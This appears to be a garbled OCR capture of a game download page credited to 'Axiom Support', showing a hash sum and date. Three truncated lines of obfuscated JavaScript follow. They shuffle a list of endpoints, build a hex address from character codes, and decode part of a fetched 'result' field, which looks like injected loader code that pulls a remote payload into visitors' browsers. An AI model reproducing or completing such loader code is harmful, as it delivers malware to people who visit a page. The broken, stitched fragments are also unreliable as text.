
2026
Leave a Comment
/
Gog
/ By
Axiom Support
Hash sum → 4d91d30133b9b5960cd7d5c1586305c2
Update date:
2026-06-17
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.